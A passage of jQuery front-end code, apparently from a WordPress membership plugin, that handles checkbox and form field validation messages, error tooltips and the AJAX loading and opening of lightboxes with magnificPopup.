			var show_mess = true;
			$wrap.find('.pc_field_error').remove();
			
			$wrap.find('input[type=checkbox]').each(function() {
				if(jQuery(this).is(':checked')) {
					show_mess = false;
					return false;	
				}
			});
			
			if(show_mess) {
				// generate message to append
				var mess = jQuery('<input type="checkbox" name="" required="required" />')[0].validationMessage;
				
				// remove ugly point at the end
				if( mess.substr(mess.length - 1) == '.') {
					mess = mess.substr(0, (mess.length - 1));
				}
				
				$wrap.prepend('<div class="pc_field_error">'+ mess +'</div>');
			}
		});

		
		return errorless;
	};
	
	// shortcut to validate active fieldset fields
	jQuery.fn.pc_validate_form_fieldset = function() {
		return jQuery(this).find('fieldset').not('.pc_hidden_fieldset').find('input, select, textarea').pc_validate_fields();
	};
	
	
	// re-validate on field change
	jQuery('body, form').delegate('.pc_rf_field input, .pc_rf_field select, .pc_rf_field textarea, .pc_rf_disclaimer input', 'change', function() {
		
		if(jQuery(this).pc_validate_fields()) {
			jQuery(this).parents('.pc_rf_field').find('.pc_field_error').pc_close_tooltip();	
		}
	})
	
	
	// close field error tooltip
	jQuery.fn.pc_close_tooltip = function() {
		var $subj = jQuery(this);
		$subj.addClass('pc_fe_closing');
		
		setTimeout(function() {
			$subj.remove();
		}, 310);
	};
	
	// close on click
	jQuery('body, form').delegate('.pc_field_error', 'click', function() {
		jQuery(this).pc_close_tooltip();
	});
	
	
	/////////////////////////////////////////////////////////////////////
	

	/**************************
			LIGHTBOX
	**************************/	
		
	if(typeof(pc_lb_classes) != 'undefined' && typeof(jQuery.magnificPopup) != 'undefined') {
		
		// persistent check to preload contents
		var pc_lb_load_intval = setInterval(function() {
			var to_load = [];
			
			jQuery.each(pc_lb_classes, function(i, v) {
				var id = v.replace('.pc_lb_trig_', '');
				if(jQuery.inArray(id, pc_ready_lb) !== -1) {return true;}
				
				// ajax call to get
				if(jQuery(v).length) {
					to_load.push(id);
					pc_ready_lb.push(id);
				}
			});
			
			if(to_load.length) {
				pc_is_loading_lb = true;

				// just one ajax call to get codes
				var data = {
					type 	: 'pc_lightbox_load',
					ids		: to_load
				};
				jQuery.ajax({
					type: "POST",
					url: pc_curr_url,
					data: data,
					success: function(data){
						jQuery('#pc_lb_codes').append(data);
					}
				});
			}
			
			// if loaded every lightbox - end interval 
			if(pc_lb_classes.length == pc_ready_lb.length) {
				clearInterval(pc_lb_load_intval);	
			}
		}, 200);
		
		
		
		// track lightbox triggers click
		jQuery.each(pc_lb_classes, function(i,v) {
			var lb_id = v.replace('.pc_lb_trig_', '');
			
			jQuery(document).delegate(v, 'click', function(e) {
				if(!jQuery('.pc_lb_'+lb_id).length) {return true;}
				e.preventDefault();
				
				jQuery.magnificPopup.open({
					items : {
						src: '.pc_lb_'+lb_id,
						type: 'inline'
					},
					mainClass			: 'pc_lightbox',
					closeOnContentClick	: false,
					closeOnBgClick		: false, 
					preloader			: false,
					modal				: (jQuery(this).hasClass('pc_modal_lb')) ? true : false,
					focus				: 'input',
					removalDelay		: 300,
					callbacks: {
						open: function() {
							pc_multiselect_setup();
							pc_checkboxes_setup();
							pc_fluid_form_columnizer();
							
							// if last element is a form - remove bottom margin
							if(jQuery('.pc_lightbox_contents > *').eq(-2).hasClass('pc_aligned_form')) {
								jQuery('.pc_lightbox_contents > *').eq(-2).find('form').css('margin-bottom', 0);
							}
							
							// allow other plugins to hook here
							jQuery(document).trigger('pc_opening_lightbox');
						}
					}
				});
				
				return false;
			});
		});	
	}
	
	

});
